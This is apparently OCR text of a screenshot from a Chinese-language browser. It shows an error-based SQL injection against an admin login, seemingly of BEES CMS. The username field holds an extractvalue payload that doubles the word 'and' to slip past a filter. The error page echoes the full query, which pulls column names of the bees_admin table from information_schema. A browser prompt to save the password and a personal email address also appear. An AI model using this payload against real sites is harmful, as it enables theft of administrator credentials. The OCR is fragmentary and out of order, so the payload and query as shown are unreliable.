 操作数据库失败XPATH syntax error: '~admin_name~'
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where admin_name='admin' and extractvalu
information_schema.columns where table_name like 'bees_admin' limit 1,1),0x7e))#' limit 0,1
返回
要保存密码吗？
用户名
admin' an and d extractvalue(1,
密码
••••••
保存
一律不
您可在任意设备上使用已存密码。系统会将密码保存
到 augustrosenberg244@gmail.com 的 Google
密码管理工具中。
中A